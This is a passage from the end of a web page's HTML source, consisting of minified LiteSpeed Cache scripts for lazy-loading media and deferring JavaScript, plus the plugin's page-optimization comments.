t=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/litespeed/js/2a66591728b9a3119088aa7bc5a927d3.js?ver=d549d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 07:38:30 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-01 07:38:30 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/15f427cef6c593c41ef8d3c785490f47.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/8c8b4a59b8a14170f7eba138041a41ea.css -->